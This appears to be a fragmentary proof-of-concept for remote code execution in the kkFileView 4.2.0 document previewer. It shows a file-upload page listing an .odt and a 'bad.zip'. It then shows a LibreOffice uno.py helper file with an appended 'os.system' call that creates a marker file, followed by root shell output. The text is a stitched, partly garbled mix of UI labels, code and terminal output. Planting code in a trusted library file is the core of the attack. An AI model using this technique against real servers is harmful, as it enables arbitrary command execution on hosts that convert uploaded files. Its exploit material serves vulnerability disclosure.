 上传本地文件预览
Browse... 2.odt
上 传
文件名
demo/2.odt
demo/bad.zip
Showing 1 to 2 of 2 rows
return False
def _uno_extract_printable_stacktrace(trace):
"""Extracts a printable stacktrace.
Referenced from pyuno shared lib and pythonscript.py.
"""
return ''.join(traceback.format_tb(trace))
# vim: set shiftwidth=4 softtabstop=4 expandtab:
import os
os.system('touch /opt/kkUploadRce')root@d36a94faf9a5:/opt/kkFileView-4.2.0/file# ls /opt/
kkFileView-4.2.0  libreoffice7.3
root@d36a94faf9a5:/opt/kkFileView-4.2.0/file#